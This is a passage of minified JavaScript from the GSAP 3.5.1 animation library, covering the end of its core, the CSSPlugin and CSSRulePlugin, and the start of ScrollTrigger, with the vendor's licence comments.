t(parseFloat(i))+(e||Bt(i))}},interpolate:function t(e,i,n,r){var s=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!s){var a,o,l,u,c,h=P(e),d={};if(!0===n&&(r=1)&&(n=null),h)e={p:e},i={p:i};else if(j(e)&&!j(i)){for(l=[],u=e.length,c=u-2,o=1;o<u;o++)l.push(t(e[o-1],e[o]));u--,s=function(t){t*=u;var e=Math.min(c,~~t);return l[e](t-e)},n=i}else r||(e=yt(j(e)?[]:{},e));if(!l){for(a in i)Pe.call(d,e,a,"get",i[a]);s=function(t){return We(t,d)||(h?e.p:e)}}}return Rt(n,s)},shuffle:Xt},install:X,effects:et,ticker:he,updateRoot:Ce.updateRoot,plugins:tt,globalTimeline:o,core:{PropTween:Ye,globals:U,Tween:ze,Timeline:Ce,Animation:_e,getCache:at,_removeLinkedListItem:St}};lt("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return Ue[t]=ze[t]}),he.add(Ce.updateRoot),f=Ue.to({},{duration:0});var Ke=function(t,e){for(var i=t._pt;i&&i.p!==e&&i.op!==e&&i.fp!==e;)i=i._next;return i},Qe=function(t,e){return{name:t,rawVars:1,init:function(t,i,n){n._onInit=function(t){var n,r;if(P(i)&&(n={},lt(i,function(t){return n[t]=1}),i=n),e){for(r in n={},i)n[r]=e(i[r]);i=n}!function(t,e){var i,n,r,s=t._targets;for(i in e)for(n=s.length;n--;)(r=t._ptLookup[n][i])&&(r=r.d)&&(r._pt&&(r=Ke(r,i)),r&&r.modifier&&r.modifier(e[i],t,s[n],i))}(t,i)}}}},Je=Ue.registerPlugin({name:"attr",init:function(t,e,i,n,r){var s,a;for(s in e)(a=this.add(t,"setAttribute",(t.getAttribute(s)||0)+"",e[s],n,r,0,0,s))&&(a.op=s),this._props.push(s)}},{name:"endArray",init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i])}},Qe("roundProps",Yt),Qe("modifiers"),Qe("snap",Ut))||Ue;ze.version=Ce.version=Je.version="3.5.1",h=1,z()&&de();fe.Power0,fe.Power1,fe.Power2,fe.Power3,fe.Power4,fe.Linear,fe.Quad,fe.Cubic,fe.Quart,fe.Quint,fe.Strong,fe.Elastic,fe.Back,fe.SteppedEase,fe.Bounce,fe.Sine,fe.Expo,fe.Circ;
/*!
 * CSSPlugin 3.5.1
 * https://greensock.com
 *
 * Copyright 2008-2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var Ze,ti,ei,ii,ni,ri,si,ai,oi={},li=180/Math.PI,ui=Math.PI/180,ci=Math.atan2,hi=/([A-Z])/g,di=/(?:left|right|width|margin|padding|x)/i,fi=/[\s,\(]\S/,pi={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},vi=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},gi=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},mi=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},yi=function(t,e){var i=e.s+e.c*t;e.set(e.t,e.p,~~(i+(i<0?-.5:.5))+e.u,e)},bi=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},xi=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},wi=function(t,e,i){return t.style[e]=i},Si=function(t,e,i){return t.style.setProperty(e,i)},Ei=function(t,e,i){return t._gsap[e]=i},Ti=function(t,e,i){return t._gsap.scaleX=t._gsap.scaleY=i},_i=function(t,e,i,n,r){var s=t._gsap;s.scaleX=s.scaleY=i,s.renderTransform(r,s)},Ci=function(t,e,i,n,r){var s=t._gsap;s[e]=i,s.renderTransform(r,s)},Mi="transform",Pi=Mi+"Origin",ki=function(t,e){var i=ti.createElementNS?ti.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):ti.createElement(t);return i.style?i:ti.createElement(t)},Oi=function t(e,i,n){var r=getComputedStyle(e);return r[i]||r.getPropertyValue(i.replace(hi,"-$1").toLowerCase())||r.getPropertyValue(i)||!n&&t(e,Li(i)||i,1)||""},Ai="O,Moz,ms,Ms,Webkit".split(","),Li=function(t,e,i){var n=(e||ni).style,r=5;if(t in n&&!i)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);r--&&!(Ai[r]+t in n););return r<0?null:(3===r?"ms":r>=0?Ai[r]:"")+t},Di=function(){"undefined"!=typeof window&&window.document&&(Ze=window,ti=Ze.document,ei=ti.documentElement,ni=ki("div")||{style:{}},ri=ki("div"),Mi=Li(Mi),Pi=Mi+"Origin",ni.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",ai=!!Li("perspective"),ii=1)},zi=function t(e){var i,n=ki("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),r=this.parentNode,s=this.nextSibling,a=this.style.cssText;if(ei.appendChild(n),n.appendChild(this),this.style.display="block",e)try{i=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(i=this._gsapBBox());return r&&(s?r.insertBefore(this,s):r.appendChild(this)),ei.removeChild(n),this.style.cssText=a,i},Ii=function(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])},Ni=function(t){var e;try{e=t.getBBox()}catch(i){e=zi.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===zi||(e=zi.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Ii(t,["x","cx","x1"])||0,y:+Ii(t,["y","cy","y1"])||0,width:0,height:0}},ji=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Ni(t))},Fi=function(t,e){if(e){var i=t.style;e in oi&&e!==Pi&&(e=Mi),i.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),i.removeProperty(e.replace(hi,"-$1").toLowerCase())):i.removeAttribute(e)}},Ri=function(t,e,i,n,r,s){var a=new Ye(t._pt,e,i,0,1,s?xi:bi);return t._pt=a,a.b=n,a.e=r,t._props.push(i),a},$i={deg:1,rad:1,turn:1},Bi=function t(e,i,n,r){var s,a,o,l,u=parseFloat(n)||0,c=(n+"").trim().substr((u+"").length)||"px",h=ni.style,d=di.test(i),f="svg"===e.tagName.toLowerCase(),p=(f?"client":"offset")+(d?"Width":"Height"),v="px"===r,g="%"===r;return r===c||!u||$i[r]||$i[c]?u:("px"!==c&&!v&&(u=t(e,i,n,"px")),l=e.getCTM&&ji(e),g&&(oi[i]||~i.indexOf("adius"))?ut(u/(l?e.getBBox()[d?"width":"height"]:e[p])*100):(h[d?"width":"height"]=100+(v?c:r),a=~i.indexOf("adius")||"em"===r&&e.appendChild&&!f?e:e.parentNode,l&&(a=(e.ownerSVGElement||{}).parentNode),a&&a!==ti&&a.appendChild||(a=ti.body),(o=a._gsap)&&g&&o.width&&d&&o.time===he.time?ut(u/o.width*100):((g||"%"===c)&&(h.position=Oi(e,"position")),a===e&&(h.position="static"),a.appendChild(ni),s=ni[p],a.removeChild(ni),h.position="absolute",d&&g&&((o=at(a)).time=he.time,o.width=a[p]),ut(v?s*u/100:s&&u?100/s*u:0))))},Hi=function(t,e,i,n){var r;return ii||Di(),e in pi&&"transform"!==e&&~(e=pi[e]).indexOf(",")&&(e=e.split(",")[0]),oi[e]&&"transform"!==e?(r=Zi(t,n),r="transformOrigin"!==e?r[e]:tn(Oi(t,Pi))+" "+r.zOrigin+"px"):(!(r=t.style[e])||"auto"===r||n||~(r+"").indexOf("calc("))&&(r=Xi[e]&&Xi[e](t,e,i)||Oi(t,e)||ot(t,e)||("opacity"===e?1:0)),i&&!~(r+"").indexOf(" ")?Bi(t,e,r,i)+i:r},Wi=function(t,e,i,n){if(!i||"none"===i){var r=Li(e,t,1),s=r&&Oi(t,r,1);s&&s!==i?(e=r,i=s):"borderColor"===e&&(i=Oi(t,"borderTopColor"))}var a,o,l,u,c,h,d,f,p,v,g,m,y=new Ye(this._pt,t.style,e,0,1,He),x=0,w=0;if(y.b=i,y.e=n,i+="","auto"===(n+="")&&(t.style[e]=n,n=Oi(t,e)||n,t.style[e]=i),ce(a=[i,n]),n=a[1],l=(i=a[0]).match($)||[],(n.match($)||[]).length){for(;o=$.exec(n);)d=o[0],p=n.substring(x,o.index),c?c=(c+1)%5:"rgba("!==p.substr(-5)&&"hsla("!==p.substr(-5)||(c=1),d!==(h=l[w++]||"")&&(u=parseFloat(h)||0,g=h.substr((u+"").length),(m="="===d.charAt(1)?+(d.charAt(0)+"1"):0)&&(d=d.substr(2)),f=parseFloat(d),v=d.substr((f+"").length),x=$.lastIndex-v.length,v||(v=v||b.units[e]||g,x===n.length&&(n+=v,y.e+=v)),g!==v&&(u=Bi(t,e,h,v)||0),y._pt={_next:y._pt,p:p||1===w?p:",",s:u,c:m?m*f:f-u,m:c&&c<4?Math.round:0});y.c=x<n.length?n.substring(x,n.length):""}else y.r="display"===e&&"none"===n?xi:bi;return H.test(n)&&(y.e=0),this._pt=y,y},qi={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Gi=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var i,n,r,s=e.t,a=s.style,o=e.u,l=s._gsap;if("all"===o||!0===o)a.cssText="",n=1;else for(r=(o=o.split(",")).length;--r>-1;)i=o[r],oi[i]&&(n=1,i="transformOrigin"===i?Pi:Mi),Fi(s,i);n&&(Fi(s,Mi),l&&(l.svg&&s.removeAttribute("transform"),Zi(s,1),l.uncache=1))}},Xi={clearProps:function(t,e,i,n,r){if("isFromStart"!==r.data){var s=t._pt=new Ye(t._pt,e,i,0,0,Gi);return s.u=n,s.pr=-10,s.tween=r,t._props.push(i),1}}},Vi=[1,0,0,1,0,0],Yi={},Ui=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},Ki=function(t){var e=Oi(t,Mi);return Ui(e)?Vi:e.substr(7).match(R).map(ut)},Qi=function(t,e){var i,n,r,s,a=t._gsap||at(t),o=t.style,l=Ki(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(l=[(r=t.transform.baseVal.consolidate().matrix).a,r.b,r.c,r.d,r.e,r.f]).join(",")?Vi:l:(l!==Vi||t.offsetParent||t===ei||a.svg||(r=o.display,o.display="block",(i=t.parentNode)&&t.offsetParent||(s=1,n=t.nextSibling,ei.appendChild(t)),l=Ki(t),r?o.display=r:Fi(t,"display"),s&&(n?i.insertBefore(t,n):i?i.appendChild(t):ei.removeChild(t))),e&&l.length>6?[l[0],l[1],l[4],l[5],l[12],l[13]]:l)},Ji=function(t,e,i,n,r,s){var a,o,l,u=t._gsap,c=r||Qi(t,!0),h=u.xOrigin||0,d=u.yOrigin||0,f=u.xOffset||0,p=u.yOffset||0,v=c[0],g=c[1],m=c[2],y=c[3],b=c[4],x=c[5],w=e.split(" "),S=parseFloat(w[0])||0,E=parseFloat(w[1])||0;i?c!==Vi&&(o=v*y-g*m)&&(l=S*(-g/o)+E*(v/o)-(v*x-g*b)/o,S=S*(y/o)+E*(-m/o)+(m*x-y*b)/o,E=l):(S=(a=Ni(t)).x+(~w[0].indexOf("%")?S/100*a.width:S),E=a.y+(~(w[1]||w[0]).indexOf("%")?E/100*a.height:E)),n||!1!==n&&u.smooth?(b=S-h,x=E-d,u.xOffset=f+(b*v+x*m)-b,u.yOffset=p+(b*g+x*y)-x):u.xOffset=u.yOffset=0,u.xOrigin=S,u.yOrigin=E,u.smooth=!!n,u.origin=e,u.originIsAbsolute=!!i,t.style[Pi]="0px 0px",s&&(Ri(s,u,"xOrigin",h,S),Ri(s,u,"yOrigin",d,E),Ri(s,u,"xOffset",f,u.xOffset),Ri(s,u,"yOffset",p,u.yOffset)),t.setAttribute("data-svg-origin",S+" "+E)},Zi=function(t,e){var i=t._gsap||new Te(t);if("x"in i&&!e&&!i.uncache)return i;var n,r,s,a,o,l,u,c,h,d,f,p,v,g,m,y,x,w,S,E,T,_,C,M,P,k,O,A,L,D,z,I,N=t.style,j=i.scaleX<0,F=Oi(t,Pi)||"0";return n=r=s=l=u=c=h=d=f=0,a=o=1,i.svg=!(!t.getCTM||!ji(t)),g=Qi(t,i.svg),i.svg&&(M=!i.uncache&&t.getAttribute("data-svg-origin"),Ji(t,M||F,!!M||i.originIsAbsolute,!1!==i.smooth,g)),p=i.xOrigin||0,v=i.yOrigin||0,g!==Vi&&(w=g[0],S=g[1],E=g[2],T=g[3],n=_=g[4],r=C=g[5],6===g.length?(a=Math.sqrt(w*w+S*S),o=Math.sqrt(T*T+E*E),l=w||S?ci(S,w)*li:0,(h=E||T?ci(E,T)*li+l:0)&&(o*=Math.cos(h*ui)),i.svg&&(n-=p-(p*w+v*E),r-=v-(p*S+v*T))):(I=g[6],D=g[7],O=g[8],A=g[9],L=g[10],z=g[11],n=g[12],r=g[13],s=g[14],u=(m=ci(I,L))*li,m&&(M=_*(y=Math.cos(-m))+O*(x=Math.sin(-m)),P=C*y+A*x,k=I*y+L*x,O=_*-x+O*y,A=C*-x+A*y,L=I*-x+L*y,z=D*-x+z*y,_=M,C=P,I=k),c=(m=ci(-E,L))*li,m&&(y=Math.cos(-m),z=T*(x=Math.sin(-m))+z*y,w=M=w*y-O*x,S=P=S*y-A*x,E=k=E*y-L*x),l=(m=ci(S,w))*li,m&&(M=w*(y=Math.cos(m))+S*(x=Math.sin(m)),P=_*y+C*x,S=S*y-w*x,C=C*y-_*x,w=M,_=P),u&&Math.abs(u)+Math.abs(l)>359.9&&(u=l=0,c=180-c),a=ut(Math.sqrt(w*w+S*S+E*E)),o=ut(Math.sqrt(C*C+I*I)),m=ci(_,C),h=Math.abs(m)>2e-4?m*li:0,f=z?1/(z<0?-z:z):0),i.svg&&(M=t.getAttribute("transform"),i.forceCSS=t.setAttribute("transform","")||!Ui(Oi(t,Mi)),M&&t.setAttribute("transform",M))),Math.abs(h)>90&&Math.abs(h)<270&&(j?(a*=-1,h+=l<=0?180:-180,l+=l<=0?180:-180):(o*=-1,h+=h<=0?180:-180)),i.x=((i.xPercent=n&&Math.round(t.offsetWidth/2)===Math.round(-n)?-50:0)?0:n)+"px",i.y=((i.yPercent=r&&Math.round(t.offsetHeight/2)===Math.round(-r)?-50:0)?0:r)+"px",i.z=s+"px",i.scaleX=ut(a),i.scaleY=ut(o),i.rotation=ut(l)+"deg",i.rotationX=ut(u)+"deg",i.rotationY=ut(c)+"deg",i.skewX=h+"deg",i.skewY=d+"deg",i.transformPerspective=f+"px",(i.zOrigin=parseFloat(F.split(" ")[2])||0)&&(N[Pi]=tn(F)),i.xOffset=i.yOffset=0,i.force3D=b.force3D,i.renderTransform=i.svg?sn:ai?rn:nn,i.uncache=0,i},tn=function(t){return(t=t.split(" "))[0]+" "+t[1]},en=function(t,e,i){var n=Bt(e);return ut(parseFloat(e)+parseFloat(Bi(t,"x",i+"px",n)))+n},nn=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,rn(t,e)},rn=function(t,e){var i=e||this,n=i.xPercent,r=i.yPercent,s=i.x,a=i.y,o=i.z,l=i.rotation,u=i.rotationY,c=i.rotationX,h=i.skewX,d=i.skewY,f=i.scaleX,p=i.scaleY,v=i.transformPerspective,g=i.force3D,m=i.target,y=i.zOrigin,b="",x="auto"===g&&t&&1!==t||!0===g;if(y&&("0deg"!==c||"0deg"!==u)){var w,S=parseFloat(u)*ui,E=Math.sin(S),T=Math.cos(S);S=parseFloat(c)*ui,w=Math.cos(S),s=en(m,s,E*w*-y),a=en(m,a,-Math.sin(S)*-y),o=en(m,o,T*w*-y+y)}"0px"!==v&&(b+="perspective("+v+") "),(n||r)&&(b+="translate("+n+"%, "+r+"%) "),(x||"0px"!==s||"0px"!==a||"0px"!==o)&&(b+="0px"!==o||x?"translate3d("+s+", "+a+", "+o+") ":"translate("+s+", "+a+") "),"0deg"!==l&&(b+="rotate("+l+") "),"0deg"!==u&&(b+="rotateY("+u+") "),"0deg"!==c&&(b+="rotateX("+c+") "),"0deg"===h&&"0deg"===d||(b+="skew("+h+", "+d+") "),1===f&&1===p||(b+="scale("+f+", "+p+") "),m.style[Mi]=b||"translate(0, 0)"},sn=function(t,e){var i,n,r,s,a,o=e||this,l=o.xPercent,u=o.yPercent,c=o.x,h=o.y,d=o.rotation,f=o.skewX,p=o.skewY,v=o.scaleX,g=o.scaleY,m=o.target,y=o.xOrigin,b=o.yOrigin,x=o.xOffset,w=o.yOffset,S=o.forceCSS,E=parseFloat(c),T=parseFloat(h);d=parseFloat(d),f=parseFloat(f),(p=parseFloat(p))&&(f+=p=parseFloat(p),d+=p),d||f?(d*=ui,f*=ui,i=Math.cos(d)*v,n=Math.sin(d)*v,r=Math.sin(d-f)*-g,s=Math.cos(d-f)*g,f&&(p*=ui,a=Math.tan(f-p),r*=a=Math.sqrt(1+a*a),s*=a,p&&(a=Math.tan(p),i*=a=Math.sqrt(1+a*a),n*=a)),i=ut(i),n=ut(n),r=ut(r),s=ut(s)):(i=v,s=g,n=r=0),(E&&!~(c+"").indexOf("px")||T&&!~(h+"").indexOf("px"))&&(E=Bi(m,"x",c,"px"),T=Bi(m,"y",h,"px")),(y||b||x||w)&&(E=ut(E+y-(y*i+b*r)+x),T=ut(T+b-(y*n+b*s)+w)),(l||u)&&(a=m.getBBox(),E=ut(E+l/100*a.width),T=ut(T+u/100*a.height)),a="matrix("+i+","+n+","+r+","+s+","+E+","+T+")",m.setAttribute("transform",a),S&&(m.style[Mi]=a)},an=function(t,e,i,n,r,s){var a,o,l=P(r),u=parseFloat(r)*(l&&~r.indexOf("rad")?li:1),c=s?u*s:u-n,h=n+c+"deg";return l&&("short"===(a=r.split("_")[1])&&(c%=360)!==c%180&&(c+=c<0?360:-360),"cw"===a&&c<0?c=(c+36e9)%360-360*~~(c/360):"ccw"===a&&c>0&&(c=(c-36e9)%360-360*~~(c/360))),t._pt=o=new Ye(t._pt,e,i,n,c,gi),o.e=h,o.u="deg",t._props.push(i),o},on=function(t,e,i){var n,r,s,a,o,l,u,c=ri.style,h=i._gsap;for(r in c.cssText=getComputedStyle(i).cssText+";position:absolute;display:block;",c[Mi]=e,ti.body.appendChild(ri),n=Zi(ri,1),oi)(s=h[r])!==(a=n[r])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(r)<0&&(o=Bt(s)!==(u=Bt(a))?Bi(i,r,s,u):parseFloat(s),l=parseFloat(a),t._pt=new Ye(t._pt,h,r,o,l-o,vi),t._pt.u=u||0,t._props.push(r));ti.body.removeChild(ri)};lt("padding,margin,Width,Radius",function(t,e){var i="Top",n="Right",r="Bottom",s="Left",a=(e<3?[i,n,r,s]:[i+s,i+n,r+n,r+s]).map(function(i){return e<2?t+i:"border"+i+t});Xi[e>1?"border"+t:t]=function(t,e,i,n,r){var s,o;if(arguments.length<4)return s=a.map(function(e){return Hi(t,e,i)}),5===(o=s.join(" ")).split(s[0]).length?s[0]:o;s=(n+"").split(" "),o={},a.forEach(function(t,e){return o[t]=s[e]=s[e]||s[(e-1)/2|0]}),t.init(e,o,r)}});var ln,un,cn={name:"css",register:Di,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,i,n,r){var s,a,o,l,u,c,h,d,f,p,v,g,m,y,x,w,S,E,T,_=this._props,C=t.style;for(h in ii||Di(),e)if("autoRound"!==h&&(a=e[h],!tt[h]||!ke(h,e,i,n,t,r)))if(u=typeof a,c=Xi[h],"function"===u&&(u=typeof(a=a.call(i,n,t,r))),"string"===u&&~a.indexOf("random(")&&(a=Jt(a)),c)c(this,t,h,a,i)&&(x=1);else if("--"===h.substr(0,2))this.add(C,"setProperty",getComputedStyle(t).getPropertyValue(h)+"",a+"",n,r,0,0,h);else if("undefined"!==u){if(s=Hi(t,h),l=parseFloat(s),(p="string"===u&&"="===a.charAt(1)?+(a.charAt(0)+"1"):0)&&(a=a.substr(2)),o=parseFloat(a),h in pi&&("autoAlpha"===h&&(1===l&&"hidden"===Hi(t,"visibility")&&o&&(l=0),Ri(this,C,"visibility",l?"inherit":"hidden",o?"inherit":"hidden",!o)),"scale"!==h&&"transform"!==h&&~(h=pi[h]).indexOf(",")&&(h=h.split(",")[0])),v=h in oi)if(g||((m=t._gsap).renderTransform||Zi(t),y=!1!==e.smoothOrigin&&m.smooth,(g=this._pt=new Ye(this._pt,C,Mi,0,1,m.renderTransform,m,0,-1)).dep=1),"scale"===h)this._pt=new Ye(this._pt,m,"scaleY",m.scaleY,p?p*o:o-m.scaleY),_.push("scaleY",h),h+="X";else{if("transformOrigin"===h){S=void 0,E=void 0,T=void 0,S=(w=a).split(" "),E=S[0],T=S[1]||"50%","top"!==E&&"bottom"!==E&&"left"!==T&&"right"!==T||(w=E,E=T,T=w),S[0]=qi[E]||E,S[1]=qi[T]||T,a=S.join(" "),m.svg?Ji(t,a,0,y,0,this):((f=parseFloat(a.split(" ")[2])||0)!==m.zOrigin&&Ri(this,m,"zOrigin",m.zOrigin,f),Ri(this,C,h,tn(s),tn(a)));continue}if("svgOrigin"===h){Ji(t,a,1,y,0,this);continue}if(h in Yi){an(this,m,h,l,a,p);continue}if("smoothOrigin"===h){Ri(this,m,"smooth",m.smooth,a);continue}if("force3D"===h){m[h]=a;continue}if("transform"===h){on(this,a,t);continue}}else h in C||(h=Li(h)||h);if(v||(o||0===o)&&(l||0===l)&&!fi.test(a)&&h in C)o||(o=0),(d=(s+"").substr((l+"").length))!==(f=Bt(a)||(h in b.units?b.units[h]:d))&&(l=Bi(t,h,s,f)),this._pt=new Ye(this._pt,v?m:C,h,l,p?p*o:o-l,"px"!==f||!1===e.autoRound||v?vi:yi),this._pt.u=f||0,d!==f&&(this._pt.b=s,this._pt.r=mi);else if(h in C)Wi.call(this,t,h,s,a);else{if(!(h in t)){V(h,a);continue}this.add(t,h,t[h],a,n,r)}_.push(h)}x&&Ve(this)},get:Hi,aliases:pi,getSetter:function(t,e,i){var n=pi[e];return n&&n.indexOf(",")<0&&(e=n),e in oi&&e!==Pi&&(t._gsap.x||Hi(t,"x"))?i&&si===i?"scale"===e?Ti:Ei:(si=i||{})&&("scale"===e?_i:Ci):t.style&&!A(t.style[e])?wi:~e.indexOf("-")?Si:Re(t,e)},core:{_removeProperty:Fi,_getMatrix:Qi}};Je.utils.checkPrefix=Li,un=lt("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(ln="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){oi[t]=1}),lt(ln,function(t){b.units[t]="deg",Yi[t]=1}),pi[un[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+ln,lt("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){var e=t.split(":");pi[e[1]]=un[e[0]]}),lt("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){b.units[t]="px"}),Je.registerPlugin(cn);var hn,dn,fn,pn,vn=Je.registerPlugin(cn)||Je,gn=(vn.core.Tween,function(){return"undefined"!=typeof window}),mn=function(){return hn||gn()&&(hn=window.gsap)&&hn.registerPlugin&&hn},yn=function(){return dn||(bn(),pn||console.warn("Please gsap.registerPlugin(CSSPlugin, CSSRulePlugin)")),dn},bn=function(t){hn=t||mn(),gn()&&(window,fn=document),hn&&(pn=hn.plugins.css)&&(dn=1)},xn={version:"3.5.1",name:"cssRule",init:function(t,e,i,n,r){if(!yn()||void 0===t.cssText)return!1;var s=t._gsProxy=t._gsProxy||fn.createElement("div");this.ss=t,this.style=s.style,s.style.cssText=t.cssText,pn.prototype.init.call(this,s,e,i,n,r)},render:function(t,e){for(var i,n=e._pt,r=e.style,s=e.ss;n;)n.r(t,n.d),n=n._next;for(i=r.length;--i>-1;)s[r[i]]=r[r[i]]},getRule:function(t){yn();var e,i,n,r,s=fn.all?"rules":"cssRules",a=fn.styleSheets,o=a.length,l=":"===t.charAt(0);for(t=(l?"":",")+t.split("::").join(":").toLowerCase()+",",l&&(r=[]);o--;){try{if(!(i=a[o][s]))continue;e=i.length}catch(t){console.warn(t);continue}for(;--e>-1;)if((n=i[e]).selectorText&&-1!==(","+n.selectorText.split("::").join(":").toLowerCase()+",").indexOf(t)){if(!l)return n.style;r.push(n.style)}}return r},register:bn};
/*!
 * CSSRulePlugin 3.5.1
 * https://greensock.com
 *
 * @license Copyright 2008-2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/mn()&&hn.registerPlugin(xn);
/*!
 * ScrollTrigger 3.5.1
 * https://greensock.com
 *
 * @license Copyright 2008-2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var wn,Sn,En,Tn,_n,Cn,Mn,Pn,kn,On,An,Ln,Dn,zn,In,Nn,jn,Fn,Rn,$n,Bn,Hn,Wn,qn,Gn,Xn=1,Vn=[],Yn=[],Un=Date.now,Kn=Un(),Qn=0,Jn=1,Zn=function(t){return t},tr=function(){return"undefined"!=typeof window},er=function(){return wn||tr()&&(wn=window.gsap)&&wn.registerPlugin&&wn},ir=function(t){return!!~Mn.indexOf(t)},nr=function(t,e){return~Vn.indexOf(t)&&Vn[Vn.indexOf(t)+1][e]},rr=function(t,e){var i=e.s,n=e.sc,r=Yn.indexOf(t),s=n===yr.sc?1:2;return!~r&&(r=Yn.push(t)-1),Yn[r+s]||(Yn[r+s]=nr(t,i)||(ir(t)?n:function(e){return arguments.length?t[i]=e:t[i]}))},sr=function(t){return nr(t,"getBoundingClientRect")||(ir(t)?function(){return is.width=En.innerWidth,is.height=En.innerHeight,is}:function(){return wr(t)})},ar=function(t,e){var i=e.s,n=e.d2,r=e.d,s=e.a;return(i="scroll"+n)&&(s=nr(t,i))?s()-sr(t)()[r]:ir(t)?Math.max(_n[i],Cn[i])-(En["inner"+n]||_n["client"+n]||Cn["client"+n]):t[i]-t["offset"+n]},or=function(t,e){for(var i=0;i<Bn.length;i+=3)(!e||~e.indexOf(Bn[i+1]))&&t(Bn[i],Bn[i+1],Bn[i+2])},lr=function(t){return"string"==typeof t},ur=function(t){return"function"==typeof t},cr=function(t){return"number"==typeof t},hr=function(t){return"object"==typeof t},dr=function(t){return ur(t)&&t()},fr=function(t,e){return function(){var i=dr(t),n=dr(e);return function(){dr(i),dr(n)}}},pr=Math.abs,vr="padding",gr="px",mr={s:"scrollLeft",p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:function(t){return arguments.length?En.scrollTo(t,yr.sc()):En.pageXOffset||Tn.scrollLeft||_n.scrollLeft||Cn.scrollLeft||0}},yr={s:"scrollTop",p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:mr,sc:function(t){return arguments.length?En.scrollTo(mr.sc(),t):En.pageYOffset||Tn.scrollTop||_n.scrollTop||Cn.scrollTop||0}},br=function(t){return En.getComputedStyle(t)},xr=function(t,e){for(var i in e)i in t||(t[i]=e[i]);return t},wr=function(t,e){var i=e&&"matrix(1, 0, 0, 1, 0, 0)"!==br(t)[jn]&&wn.to(t,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),n=t.getBoundingClientRect();return i&&i.progress(0).kill(),n},Sr=function(t,e){var i=e.d2;return t["offset"+i]||t["client"+i]||0},Er=function(t,e,i,n){return i.split(",").forEach(function(i){return t(e,i,n)})},Tr=function(t,e,i){return t.addEventListener(e,i,{passive:!0})},_r=function(t,e,i){return t.removeEventListener(e,i)},Cr={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},Mr={toggleActions:"play",anticipatePin:0},Pr={top:0,left:0,center:.5,bottom:1,right:1},kr=function(t,e){if(lr(t)){var i=t.indexOf("="),n=~i?+(t.charAt(i-1)+1)*parseFloat(t.substr(i+1)):0;n&&(t.indexOf("%")>i&&(n*=e/100),t=t.substr(0,i-1)),t=n+(t in Pr?Pr[t]*e:~t.indexOf("%")?parseFloat(t)*e/100:parseFloat(t)||0)}return t},Or=function(t,e,i,n,r,s,a){var o=r.startColor,l=r.endColor,u=r.fontSize,c=r.indent,h=r.fontWeight,d=Tn.createElement("div"),f=ir(i)||"fixed"===nr(i,"pinType"),p=-1!==t.indexOf("scroller"),v=f?Cn:i,g=-1!==t.indexOf("start"),m=g?o:l,y="border-color:"+m+";font-size:"+u+";color:"+m+";font-weight:"+h+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return y+="position:"+(p&&f?"fixed;":"absolute;"),(p||!f)&&(y+=(n===yr?"right":"bottom")+":"+(s+parseFloat(c))+"px;"),a&&(y+="box-sizing:border-box;text-align:left;width:"+a.offsetWidth+"px;"),d._isStart=g,d.setAttribute("class","gsap-marker-"+t),d.style.cssText=y,d.innerText=e||0===e?t+"-"+e:t,v.insertBefore(d,v.children[0]),d._offset=d["offset"+n.op.d2],Ar(d,0,n,g),d},Ar=function(t,e,i,n){var 